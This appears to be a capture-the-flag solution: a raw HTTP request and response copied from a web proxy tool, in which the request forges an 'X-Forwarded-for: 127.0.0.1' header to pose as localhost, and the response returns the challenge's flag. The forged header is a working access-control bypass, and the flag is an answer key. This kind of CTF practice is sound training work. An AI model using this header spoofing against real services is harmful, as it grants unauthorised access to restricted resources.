 Go
Cancel
<
>
Request
Raw
Headers
Hex
GET /localhost/ HTTP/1.1
Host: 123.206.87.240:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
X-Forwarded-for: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 11 Apr 2019 02:57:41 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 20
flag{loc-al-h-o-st1}